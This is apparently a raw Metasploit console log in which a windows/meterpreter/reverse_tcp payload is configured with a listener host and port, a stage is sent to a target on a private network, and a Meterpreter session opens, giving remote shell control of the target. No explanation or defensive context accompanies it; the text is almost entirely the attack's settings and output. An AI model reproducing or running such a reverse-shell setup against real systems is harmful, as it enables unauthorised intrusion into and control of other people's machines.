 msfcli
http://metasploit.pro
Frustrated with proxy pivoting? Upgrade to layer-2 VPN pivoting with
Metasploit Pro -- type 'go_pro' to launch it now.
=[ metasploit v4.6.0-dev [core:4.6 api:1.0]
+ -- --=[ 1057 exploits - 595 auxiliary - 174 post
+ -- --=[ 275 payloads - 28 encoders - 8 nops
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 172.16.62.1
LPORT => 4443
[*] Started reverse handler on 172.16.62.1:4443
[*] Starting the payload handler...
[*] Sending stage (752128 bytes) to 172.16.62.132
[*] Meterpreter session 1 opened (172.16.62.1:4443 -> 172.16.62.132:49377) at 20
13-12-30 20:56:38 +0530
meterpreter >